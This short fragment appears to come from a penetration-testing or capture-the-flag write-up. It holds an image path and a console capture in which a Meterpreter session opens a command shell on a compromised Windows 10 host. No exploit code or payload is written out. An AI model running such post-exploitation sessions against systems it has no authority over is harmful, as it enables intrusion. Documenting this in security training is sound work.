 meterpreter > shell
Process 2680 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1217]
(c) 2018 Microsoft Corporation. All rights reserved.